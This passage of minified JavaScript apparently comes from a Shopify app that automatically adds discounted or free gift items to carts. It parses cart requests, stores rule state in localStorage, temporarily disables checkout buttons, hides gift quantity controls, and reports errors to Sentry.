load:",e)}},Te=()=>{m("a").on("click",()=>{if(q)return!1}),m("a").parent().on("click",()=>{if(q)return!1}),m("button[type='submit']").on("click",()=>{if(q)return!1}),m("button[type='submit']").parent().on("click",()=>{if(q)return!1})},Ee=[".cart__dynamic-checkout-buttons",".payment-buttons",".checkout-buttons",".express-checkout",".express-checkout-buttons",".additional-checkout-buttons",".alt-checkout-buttons",".btn--shopify-payment-button",".btn--payment-button",".product-nutriclub-login","[href]",'[class*="checkout-button"]','[class*="checkoutButton"]','[id*="express-checkout"]','[id*="checkout-button"]','[id*="checkoutButton"]',".product-form__buttons",".quick-add__submit",'[class*="quick-add"]',"#opus-checkout-btn-2",".cd-checkout-section-button",".cart-checkout-button",'[name*="checkout"]',".tpo-btn-checkout",".additional-checkout-buttons",".dynamic-checkout__content",'[id*="dynamic-checkout-cart"]',"shopify-accelerated-checkout-cart",'[id*="BuyButtons"]','[class*="add-to-cart"]','[class*="checkout_button"]','[id*="checkout_button"]','[class*="cart-button"]','[class*="cart-item__remove"]'],Ce=(t="v-cursor-style")=>{if(document.getElementById(t))return;q=!0;const e=document.createElement("style");e.type="text/css",e.id=t;const i=Ee.map(t=>`${t}, ${t} *`).join(",");e.innerHTML=`\n      ${i} {\n        pointer-events: none !important;\n        cursor: default !important;\n      }\n    `,document.head.appendChild(e);const n=["upCart","opus-shadow-container"];n.forEach(t=>{const i=document.getElementById(t);if(!i)return;const n=i.shadowRoot;n&&n.appendChild(e)})},Re=async(t="v-cursor-style")=>{q=!1;const e=document.getElementById(t);e&&e.remove();const i=["upCart","opus-shadow-container"];i.forEach(e=>{const i=document.getElementById(e);if(!i)return;const n=i.shadowRoot;if(!n)return;const r=n.getElementById(t);r&&r.remove()})},_e=t=>new Promise(e=>setTimeout(e,t)),Oe=t=>{const e=t.split("/");return Number(e[e.length-1])},Ae=t=>`gid://shopify/ProductVariant/${t}`,Le=t=>{const e=Ue(i,[]);xe(i,[...e,...t])},Ge=t=>{const e=Ue(i,[]),n=e.filter(e=>!t.includes(e));xe(i,n)},qe=t=>{let e=Ue(n,[]),i=!1;e=e.map(e=>{const n=e.ruleId===t.ruleId,r=e.id===t.id;return n&&r&&(i=!0,e.quantityToAdd+=t.quantityToAdd),e}),i||e.push(t),xe(n,e)},Pe=(t,e,i)=>{let r=Ue(n,[]);r=r.map(n=>{const r=n.ruleId===t,a=n.id===e;return r&&a&&(n.quantityToAdd=i),n}),r=r.filter(({quantityToAdd:t})=>t>0),xe(n,r)},xe=(t,e)=>{localStorage.setItem(t,JSON.stringify(e))},Ue=(t,e)=>{const i=localStorage.getItem(t);return i&&je(i)?JSON.parse(i):e||null},De=(t,e)=>{const i=Number(window.Shopify.currency.rate)||1;return t/100/i},ke=(t,e="GET")=>{const i=t?.includes("cart/add")||t?.includes("cart/change")||t?.includes("cart/update"),n="GET"===e||"POST"===e;return i&&n},Ve=t=>t&&"function"==typeof t?.then;function je(t){if("string"!=typeof t)return!1;try{return JSON.parse(t),!0}catch(e){return!1}}const Me=(t,e,i)=>{const{ruleId:n,ruleAction:r,discount:a,discountType:o,options:{multipleRuleTriggers:s}}=t;let{discountName:c,discountCategory:l,discountPercentage:u}=a;u=Math.abs(u);let d=e.map(({id:t,quantityToAdd:e})=>{let n=Number(e);return s&&"offer-add-to-cart"!==r&&(n=e*i),Number(n)<1?null:{productVariant:{id:t,quantity:Number(n)}}});if(d.filter(t=>t),!d.length)return null;const p={percentage:{value:"free-discount"===l?100:u}};return{discountType:o,ruleId:n,message:c,targets:d,value:p,t:s?i:1}},$e=t=>{try{JSON.parse(t)}catch(e){return!1}return!0},Be=(t,e)=>"number"!=typeof t?t:new Intl.NumberFormat(void 0,{style:"currency",currency:e}).format(t),He=t=>{const{name:e,message:i,code:n,cause:r}=t;if(["InvalidStateError","NetworkError","AbortError","TimeoutError"].includes(e))return!0;const a="type error"===i?.toLowerCase()||"type error"===r?.toLowerCase(),o=K.some(t=>i?.toLowerCase()?.includes(t)),s=r?.message&&K.some(t=>r.message.toLowerCase()?.includes(t)),c=["ECONNREFUSED","ETIMEDOUT","ECONNRESET"].includes(n);return a||o||s||c};function Je(t,e,i){if(i||Xe(e)){const t=new URLSearchParams(e);let i={};for(let[e,n]of t.entries()){const t=e.match(/^(\w+)\[(\d+)\]\[(\w+)\]$/);if(t){const e=t[1],r=parseInt(t[2],10),a=t[3],o=/^\d+$/.test(n)?parseInt(n,10):n;Array.isArray(i[e])||(i[e]=[]),i[e][r]||(i[e][r]={}),i[e][r][a]=o;continue}const r=e.match(/^(\w+)\[\]$/);if(r){const t=r[1],e=/^\d+$/.test(n)?parseInt(n,10):n;Array.isArray(i[t])||(i[t]=[]),i[t].push(e);continue}const a=e.match(/^(\w+)\[(\d+)\]$/);if(a){const t=a[1],e=a[2],r=/^\d+$/.test(n)?parseInt(n,10):n;i[t]=i[t]||{},i[t][e]=r}else i[e]=n}return i}if(e&&"string"==typeof e){ii("LET B2 BODY TYPE JSON STRING");try{let t=JSON.parse(e);return t=hi(t),t}catch(n){return ii("Failed to parse request body as JSON",e),null}}else{if(e instanceof FormData){ii("LET B2 BODY TYPE FORM DATA");const t={};e.forEach(function(e,i){t[i]=e});let i=hi(t);return i}if(!e){const e=Ye(t);return Object.keys(e)?.length?e:null}}return e}function Qe(t,e,i){if(i||Xe(e)){let t;try{t=new URLSearchParams(e)}catch(n){return[null,"none"]}let i={};for(let[e,n]of t.entries()){const t=e.match(/^(\w+)\[(\d+)\]\[(\w+)\]$/);if(t){const e=t[1],r=parseInt(t[2],10),a=t[3],o=/^\d+$/.test(n)?parseInt(n,10):n;Array.isArray(i[e])||(i[e]=[]),i[e][r]||(i[e][r]={}),i[e][r][a]=o;continue}const r=e.match(/^(\w+)\[\]$/);if(r){const t=r[1],e=/^\d+$/.test(n)?parseInt(n,10):n;Array.isArray(i[t])||(i[t]=[]),i[t].push(e);continue}const a=e.match(/^(\w+)\[(\d+)\]$/);if(a){const t=a[1],e=a[2],r=/^\d+$/.test(n)?parseInt(n,10):n;i[t]=i[t]||{},i[t][e]=r}else i[e]=n}return[i,"url-encoded"]}if(e&&"string"==typeof e)try{return[JSON.parse(e),"json"]}catch(r){return ni("Failed to parse request body as JSON",e),[null,"none"]}else{if(e instanceof FormData){const t={};return e.forEach(function(e,i){t[i]=e}),[t,"form-data"]}if(!e){const e=Ye(t);return Object.keys(e)?.length?[e,"query-params"]:[null,"none"]}}return[null,"none"]}function Xe(t){try{if("string"!=typeof t)return!1;const e=t.trim();if(!e)return!1;let i;try{i=new URLSearchParams(e)}catch{return!1}const n=i.has("id")&&""!==i.get("id")||i.has("line")&&""!==i.get("line")||i.has("updates")&&""!==i.get("updates");if(n)return!0;for(const[t]of i)if(/^items(?:\[\d*\])?\[(?:id|line)\]$/.test(t))return!0;if(i.has("items")){const t=i.getAll("items");for(const e of t)try{const t=JSON.parse(e);if(Array.isArray(t)&&t.some(t=>t&&(null!=t.id||null!=t.line)))return!0;if(t&&"object"==typeof t&&Array.isArray(t.items)&&t.items.some(t=>t&&(null!=t.id||null!=t.line)))return!0}catch{}}return!1}catch(e){return!1}}const Fe=t=>"object"!=typeof t?t:JSON.parse(JSON.stringify(t)),We=t=>String(t).length>14?"lineKey":("string"==typeof t||"number"==typeof t)&&String(t)?.length<=14?"variantId":null,Ye=t=>{const e=t.startsWith("http")?t:`${window.location.origin}${t}`;try{new URL(e)}catch(r){return"invalid-url"}const i=new URL(e);if(!fi(i.searchParams))return"invalid-url";const n={};for(const[a,o]of i.searchParams)n[a]=o;return n};function Ke(t){const e=t.startsWith("http")?t:`${window.location.origin}${t}`,i=new URL(e);return i.search="",t.startsWith("http")?i.href:i.pathname+i.search}const ze=t=>{const e=t?.discounts?.some(({title:t})=>t.endsWith(" -"));let i;{const e=Ci();i=0===t.final_price&&e.includes(t.id)}return e||i},Ze=(t=422,e)=>{const i=e||{message:"",errors:[""]};return new Response(JSON.stringify(i),{status:t,statusText:"",headers:{"Content-Type":"application/json"}})},ti=(t,e)=>{switch(e){case"url-encoded":const e=new URLSearchParams({});for(const n in t){const i=t[n];e.set(n,i)}return e.toString();case"json":return JSON.stringify(t);case"form-data":const i=new FormData;for(const n in t){const e=t[n];i.append(n,e)}return i}};function ei(t,e){if(!t||null==t.id)throw new Error("variant.id is required");const i=Number(e);if(!Number.isInteger(i)||i<=0)throw new Error("quantity must be a positive integer");const n=Number(t.price);if(!Number.isFinite(n))throw new Error("variant.price must be a number");const r=n,a=n*i,o=r*i,s=Number(t.id),c=s;return{variant_id:s,id:c,quantity:i,original_price:n,discounted_price:r,final_line_price:o,original_line_price:a,key:`${s}:aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa`,discounts:[]}}const ii=(...t)=>{localStorage.getItem("vex-logger")&&console.log(...t)},ni=(...t)=>{localStorage.getItem("vex-logger-xhr")&&console.log(...t)},ri=(...t)=>{localStorage.getItem("vex-logger-nav")&&console.log(...t)},ai=(t,...e)=>{localStorage.getItem(t)&&console.log(...e)},oi=async()=>{if(!1!==s?.waitCartQuery&&window.location.pathname.includes("/cart")&&x)return await _e(800)},si=(t,e)=>{try{const i=new Date(t),n=new Date(e);if(isNaN(i.getTime())||isNaN(n.getTime()))throw new Error("Invalid ISO date provided.");const r=Math.abs(n-i);return Math.floor(r/6e4)}catch(i){return console.error(i.message),Ie(i),null}};function ci(t){const e=Ke(t);return e.endsWith("/cart")||e.endsWith("/cart.js")||e.endsWith("/cart.json")}const li=async()=>{try{await Li();const i=document.getElementById("v-sentry-script");if(!i)return void console.warn("[Sentry] not found");function t(){if(!window.Sentry)return P=!0;try{window.Sentry?.onLoad(function(){if("8.36.0"!==window.Sentry?.SDK_VERSION)return ii("Sentry: did not detect SDK_VERSION 8.36.0 - Will not initialize."),void(P=!0);window.Sentry?.init({dsn:"https://13666c8ab7ab06c70cd189774db964c1@o4505879472242688.ingest.us.sentry.io/4508285356802048",autoSessionTracking:!1,defaultIntegrations:!1,beforeSend(t){const e=t?.values?.[0]?.type,i=t?.values?.[0]?.value;if(["InvalidStateError","NetworkError","AbortError","TimeoutError"].includes(e))return null;const n="type error"===i?.toLowerCase(),r=K.some(t=>i?.toLowerCase()?.includes(t));return n||r||window.location.href.includes("advan-shop")?null:t.tags?.vManual?t:null}}),p()})}catch(t){console.error("error",t),P=!0,p()}}const n=i.complete||"loaded"===i.readyState||"complete"===i.readyState||void 0!==window.Sentry;n?t():i.addEventListener("load",t,{once:!0}),document.getElementById("v-sentry-script")?.addEventListener("load",()=>{t()})}catch(e){console.warn("[Sentry] initialization error")}},ui=()=>Ue(`v-variants-data-${window.Shopify.currency.active}`,{}),di=t=>xe(`v-variants-data-${window.Shopify.currency.active}`,t);function pi(){try{const t="v-localstorage-test";return localStorage.setItem(t,"test"),localStorage.removeItem(t),!0}catch(t){return!1}}function fi(t){if(!t)return!1;let e="function"==typeof t[Symbol.iterator],i=!0;try{for(const e of t);}catch(n){i=!1}return e&&i}function mi(t,e){if(t===e)return!0;if(null===t||null===e||"object"!=typeof t||"object"!=typeof e)return!1;if(t.constructor!==e.constructor)return!1;if(Array.isArray(t)){if(!Array.isArray(e)||t.length!==e.length)return!1;for(let i=0;i<t.length;i++)if(!mi(t[i],e[i]))return!1;return!0}const i=Object.keys(t),n=Object.keys(e);if(i.length!==n.length)return!1;for(const r of i)if(!n.includes(r)||!mi(t[r],e[r]))return!1;return!0}function gi(t,e){if("number"!=typeof t||"number"!=typeof e)return null;const i=t-e;return i<0?0:i}const vi=t=>"function"==typeof t,yi=async t=>{if(!t?.clone||!t?.json)return!1;try{const e=t.clone();await e.json()}catch(e){return!1}return!0};function hi(t){const e={},i={};function n(t){if(!t)return[];if("["!==t[0])return[t];const e=[];let i=0,r="";for(let n=0;n<t.length;n++){const a=t[n];"["===a?(i>0&&(r+=a),i++):"]"===a?(i--,0===i?(e.push(r),r=""):r+=a):r+=a}const a=[];for(const o of e){const t=o.indexOf("[");if(-1===t)a.push(o);else{const e=o.slice(0,t);e&&a.push(e);const i=o.slice(t);a.push(...n(i))}}return a}const r=/^([^\[]+)\[(\d+)\](.*)$/;for(const a of Object.keys(t)){const o=a.match(r);if(o){const e=o[1],r=Number(o[2]),s=o[3];i[e]||(i[e]=[]),i[e][r]||(i[e][r]={});const c=n(s);if(0===c.length)i[e][r]=t[a];else{let n=i[e][r];for(let t=0;t<c.length-1;t++){const e=c[t];"object"==typeof n[e]&&null!==n[e]||(n[e]={}),n=n[e]}n[c[c.length-1]]=t[a]}}else e[a]=t[a]}for(const a in i)e[a]=i[a];return e}function wi(t){try{return JSON.parse(t)}catch(e){return t}}function bi(){const t={};let e=localStorage.getItem(i);if(e&&e?.length>2){t._rules=Si();const e=localStorage.getItem(n),i=localStorage.getItem("v-removed-gifts");t._vpv=e?.length>2?e:"",t._vgr=i?.length>2?i:"",t._vex=""}else t._vex="",t._rules="",t._vpv="",t._vgr="";return t}function Si(){let t=localStorage.getItem(i);if(t&&t?.length>2){const e={};let i=JSON.parse(t).map(t=>t.includes("/")?t.split("/")[1]:t);return i.forEach(t=>{if(e[t])return e[t]=e[t]+1;e[t]=1}),JSON.stringify(e)}return""}function Ii(t){if(!t||"object"!=typeof t)return!1;const{items:e,id:i}=t;let n;return n=e?e?.length&&e.every(({id:t})=>Boolean(t)):Boolean(i),n}function Ni(t){if(!t||"object"!=typeof t)return!1;const{quantity:e,id:i,line:n}=t,r=void 0!==e,a=Boolean(i)||null!=n;return r&&a}async function Ti(t,e=3,i=1e3){for(let r=0;r<=e;r++)try{const e=await t();return e}catch(n){if(404===n.status||422===n.status)throw n;if(!(r<e))throw n;await new Promise(t=>setTimeout(t,i))}}function Ei(t){let e={};const r=Ue(i,[]);return t.forEach(t=>{const i=r.reduce((e,i)=>i.includes(t.ruleId)?e+1:e,0);i?t.autoAtcVariants.forEach(({price:r,id:a,quantityToAdd:o})=>{if(r&&0!==Number(r))return;let s=o*i;if("offer-add-to-cart"===t.ruleAction){const e=Ue(n,[]),i=e.find(e=>e.ruleId===t.ruleId&&e.id===a);s=i?i.quantityToAdd:0}const c=Oe(a);e[c]?e[c]=e[c]+s:e[c]=s}):t.autoAtcVariants.forEach(({price:t,id:i})=>{if(t&&0!==Number(t))return;const n=Oe(i);e[n]||(e[n]=0)})}),e}function Ci(){if(sessionStorage.getItem("v-zero-price-gifts"))try{return JSON.parse(sessionStorage.getItem("v-zero-price-gifts"))}catch(e){}const t=[];return l.forEach(e=>{e.autoAtcVariants.map(({price:e,id:i})=>{e&&0===Number(e)&&t.push(Oe(i))})}),sessionStorage.setItem("v-zero-price-gifts",JSON.stringify(t)),t}function Ri(t,e=10){const i=[];for(let n=0;n<t.length;n+=e)i.push(t.slice(n,n+e));return i}async function _i(t,e){if(t)try{if((t.status<200||t.status>=400)&&422!==t.status){const r=t.clone();let a,o=!1;try{a=await r.json()}catch(i){o=!0}try{a=await r.text()}catch(n){}const s=new Error(`Cart request ${e} error failed with status: ${t.status}`);s.details=a;try{Sentry.captureException(s,{tags:{vManual:!0,shop:window.Shopify?.shop,vexVersion:vexVersion}})}catch(n){}}}catch(n){Ie(n)}}async function Oi(){const t=()=>Boolean(window.vCartType||window.vCart||window.vTemplate||window.vShop);return!!t()||new Promise(e=>{let i=setInterval(()=>{t()&&(clearInterval(i),e(!0))},30)})}async function Ai(){try{if(await m,await l,s||await o,!l?.length)return;const t=l.some(t=>{const e=t.autoAtcVariants.some(({price:t})=>t&&0===Number(t)),i=t.options.hideGiftsQuantitySelectors,n=t.options.hideGiftsRemoveButton,r=t.options.preventQuantityChange;return e||i||n||r});if(!t&&!s?.hideGiftsQuantitySelectors&&!s?.disableAutoAtcProductsAnchors)return;const e=()=>{try{const t=Ue(i,[]);if(!t?.length)return;l.forEach(e=>{ai("vex-logger-qty-selectors","============>");const i=t.some(t=>t.includes(e.ruleId));if(!i)return;s?.disableAutoAtcProductsAnchors&&e.autoAtcVariants.forEach(({id:t})=>{const e=Oe(t);m("a[href*='"+e+"']").each(function(){m(this).css({cursor:"default","pointer-events":"none"}),m(this).on("click",t=>t.preventDefault())})});const n=e.autoAtcVariants.some(({price:t})=>t&&0===Number(t)),r=e.options.hideGiftsQuantitySelectors||Boolean(s?.hideGiftsQuantitySelectors),a=e.options.preventQuantityChange,o=e.options.hideGiftsRemoveButton;if(ai("vex-logger-qty-selectors","isTriggered",i),ai("vex-logger-qty-selectors","disableQuantitySelector",n),ai("vex-logger-qty-selectors","hideQuantitySelector",r),ai("vex-logger-qty-selectors","hideRemoveButton",o),!(n||r||o||a))return;ai("vex-logger-qty-selectors","RUNNING HIDE OPERATION!");const c=Xt(e);e.autoAtcVariants.forEach(({id:t,handle:i,productId:l})=>{const u=Oe(t);let d=`a[href*='${u}']`;if(s?.hideQtyAndRemoveSelectorsByHandleAnchors||pe()){let t=Wt(l,i);d=`a[href*='/products/${t}']`}m(d).each(function(){var t=m(this);ai("vex-logger-qty-selectors","LOOP FROM ANCHOR:",t);var l=t.parent();ai("vex-logger-qty-selectors","$anchor",t);let d=pe()?4:3;"number"==typeof s?.hideQuantityAndRemoveElementsLoops&&(d=s?.hideQuantityAndRemoveElementsLoops);for(var p=0;p<d&&l.length>0;p++){ai("vex-logger-qty-selectors","LOOP LOOP CURRENT PARENT:",l);const t=l.find("a[href]").filter(function(){const t=m(this).attr("href");let e;if(ai("vex-logger-qty-selectors","|||"),ai("vex-logger-qty-selectors","CHECKING href",t),t.includes("/products/")){const n=i.replace(/[^a-z0-9]/gi,""),r=t.replace(/[^a-z0-9]/gi,"");e=!r.includes(n)&&!r?.includes(u)}if(e)return!0;let n=t.includes("variant=")&&!t.includes(u);return n});if(ai("vex-logger-qty-selectors","otherVariantsHrefs",t),t.length>0){ai("vex-logger-qty-selectors","WILL NOT RUN HIDE BECAUSE CONTAINS OTHER VARIANT HREF!");break}if("USD"===window.Shopify.currency.active&&!n){const t=l?.text(),e=t?.includes("$0")||t?.includes("$ 0");if(!e){ai("vex-logger-qty-selectors","WILL NOT RUN HIDE DOESNT CONTAIN $0!"),l=l.parent();continue}}const d=l?.text(),p=c.some(t=>d?.includes(t));!e.discountType||p||s?.dontSearchDiscountNameInHideSelectors?(l.find("*").each(function(){const t=m(this).prop("nodeName")?.toLowerCase(),e=m(this).attr("id"),i=e?.toLowerCase()||"",s=m(this).attr("class"),c=s?.toLowerCase()||"",l=m(this).attr("aria-label")?.toLowerCase()||"";ai("vex-logger-qty-selectors","====");const u=i+c,d=i+c+l,p=d?.includes("remove")||d?.includes("delete"),f=u?.includes("quantity")||u?.includes("qty")||u?.includes("number-input")&&!u?.includes("number-input-container")||u?.includes("#cart-item-controls")||t?.includes("quantity")||t?.includes("qty");if(p)o?(m(this).css({"pointer-events":"none",cursor:"default",visibility:"hidden"}),m(this).find("*").css({"pointer-events":"none",cursor:"default",visibility:"hidden"})):(ai("vex-logger-qty-selectors","HAS REMOVE CLASS, SETTING POINTER EVENTS AUTO",m(this)),m(this).css("pointer-events","auto"));else if(f){const t=m(this).has("[class*='remove']").length||m(this).has("[class*='delete']").length;ai("vex-logger-qty-selectors","HAS QUANTITY CLASS",m(this)),!t&&(r||n||a)&&(ai("vex-logger-qty-selectors","HAS QUANTITY CLASS AND DOES NOT HAVE REMOVE CHILD"),m(this).is("input, select, textarea, button")&&m(this).prop("disabled",!0),r?(ai("vex-logger-qty-selectors","HIDING BECAUSE OF hideGiftsQuantitySelectors IN RULE"),m(this).css({"pointer-events":"none",cursor:"default",visibility:"hidden"}),m(this).find("*").css({"pointer-events":"none",cursor:"default",visibility:"hidden"})):(n||a)&&(ai("vex-logger-qty-selectors","DISABLING QUANTITY ELEMENT"),m(this).css({"pointer-events":"none",cursor:"default"}),m(this).find("*").css({"pointer-events":"none",cursor:"default"})))}}),l=l.parent()):(ai("vex-logger-qty-selectors","WILL NOT RUN HIDE DOESNT CONTAIN DISCOUNT NAME!"),l=l.parent())}})})})}catch(t){console.error("ERROR HIDING QTY:",t)}};e(),setInterval(e,300)}catch(t){console.log(t),Ie(t)}}function Li(){return new Promise(t=>{"loading"!==document.readyState?t():document.addEventListener("DOMContentLoaded",t)})}async function Gi(){try{await Li();const i=document.documentElement.outerHTML;if(!/razorpay/i.test(i))return;const n=new MutationObserver(function(e){e.forEach(e=>{e.addedNodes.forEach(e=>{1===e.nodeType&&e.classList&&e.classList.contains("razorpay-container")&&t(e)})})});function t(t){const e=new MutationObserver(function(e){for(const i of e)"attributes"===i.type&&"class"===i.attributeName&&(t.classList.contains("razorpay-container-visible")||window.location.reload())});e.observe(t,{attributes:!0,attributeFilter:["class"]})}n.observe(document.body,{childList:!0,subtree:!0})}catch(e){console.log(e),Ie(e)}}function qi(){try{window.addEventListener("storage",async t=>{if("v-init-testing-mode"===t.key)await _e(1500),window.location.reload();else if(t.key===i){let e="[]"===t.newValue?null:t.newValue,i="[]"===t.oldValue?null:t.oldValue;e!==i&&(D=!0,await o,await new Promise(t=>{const e=setInterval(async()=>{let i=!0;if(s?.useLastRepeatedRequest){const t=Ue("v-current-cart-requests",[]);t?.length||(i=!1)}else{const t=Ue("v-current-request",null);t||(i=!1)}i||(await _e(1e3),t(),clearInterval(e))},300)}),window.location.reload())}else if("v-popup-click"===t.key){const t=document.getElementById("v-popup-overlay").classList.contains("v-show");if(!t)return;window.location.reload()}})}catch(t){console.log(t),Ie(t)}}const Pi=new Set(["SCRIPT","STYLE","NOSCRIPT","TEMPLATE","HEAD","TITLE"]);function xi(t){if(!t||1!==t.nodeType)return!1;const e=t.tagName;if(Pi.has(e))return!0;const i=t.getAttribute("type");return!(!i||!i.toLowerCase().includes("json"))||("cart-items-as-json"===t.id||!!t.matches("input, textarea, select, option, button, [contenteditable='true']"))}async function Ui(){s?.delayMutationObserversInit&&await _e(1500),(async()=>{try{await l;const i=l.filter(({discount:t})=>t?.hasTranslations&&t?.translations?.length);if(s?.removeDiscountsNamesDash||i?.length){await Li();const n=[];function t(e){if(e&&(1!==e.nodeType||!xi(e)))if(3===e?.nodeType){const t=e?.nodeValue;if(!t)return;n.forEach(({text:i,replaceWith:n})=>{const r=new RegExp(i,"gi");r.test(t)&&(e.nodeValue=n)})}else e.childNodes.forEach(t)}s?.removeDiscountsNamesDash&&l.forEach(({discount:t})=>{t?.discountName&&(n.push({text:`${t.discountName} -`,replaceWith:t.discountName}),t.translations?.length&&t.translations?.forEach(({discountName:t})=>{n.push({text:`${t} -`,replaceWith:t})}))}),i?.length&&i.forEach(({discount:{translations:t}})=>{let e=t[0]?.discountName,i=t.find(({langIsoCode:t})=>t===window.Shopify.locale?.toUpperCase())?.discountName;const r=i||e;n.push({text:`${e} -`,replaceWith:r})}),t(document.body);const r=document.body,a=new MutationObserver((e,i)=>{for(const n of e)"childList"===n.type?n.addedNodes.forEach(e=>{i.disconnect(),t(e),i.observe(r,o)}):"characterData"===n.type&&(i.disconnect(),t(n.target),i.observe(r,o))}),o={childList:!0,subtree:!0,characterData:!0};a.observe(r,o)}}catch(e){console.error(e)}})()}function Di(){if(navigator.userAgentData?.brands){const t=navigator.userAgentData.brands.find(t=>/Safari/i.test(t.brand)&&!/Chromium/i.test(t.brand));return!!t&&parseInt(t.version,10)<18}}function ki(){const t=navigator.userAgentData;if(!t||!Array.isArray(t.brands))return!0;const e=t.brands.some(t=>t.brand&&"Not A;Brand"!==t.brand);return!e}function Vi(t,e){const i=window.name;if(!i)return void(window.name=JSON.stringify({[t]:e}));let n;try{n=JSON.parse(i)}catch{return}n&&"object"==typeof n&&!Array.isArray(n)&&(n[t]=e,window.name=JSON.stringify(n))}function ji(t){try{const e=JSON.parse(window.name);return e&&"object"==typeof e&&!Array.isArray(e)?e[t]??null:null}catch{return null}}function Mi(t){let e;try{e=JSON.parse(window.name)}catch{return}e&&"object"==typeof e&&!Array.isArray(e)&&(delete e[t],window.name=JSON.stringify(e))}function $i(t,e,i){const n=[];if(i&&n.push(t.title),e.option1&&t.options[0].values?.length>1&&n.push(e.option1),e.option2&&t.options[1].values?.length>1&&n.push(e.option2),e.option3&&t.options[2].values?.length>1&&n.push(e.option3),n?.length)return n?.join(" - ");{let t="";return e.option1&&(t+=`${e.option1}`),e.option2&&(t+=` - ${e.option2}`),e.option3&&(t+=` - ${e.option3}`),t}}function Bi(t){C=t,setTimeout(()=>{C=null},300)}function Hi(t){try{R=structuredClone(t),setTimeout(()=>{R=null},1500)}catch(e){R=null}}const Ji=window.location.href.includes("vvt=")||localStorage.getItem("vvt")||ji("vvt");(()=>{if(window.location.pathname.includes("/password"))return localStorage.removeItem("v-temp-store-config"),void localStorage.removeItem("v-temp-rules");pi()&&(localStorage.getItem("v-d-v")?console.log("%cVDV","color: red;"):(console.log(`%c${vexVersion}`,"color: #3B49FB; font-weight: 700;"),Ne(),ct(),z(),rt(),at(),tt(),ut(),dt(),ht(),wt(),bt(),St(),It(),nt(),Ai(),Gi(),qi(),Ui(),ce(),zt(),k&&li()))})()})();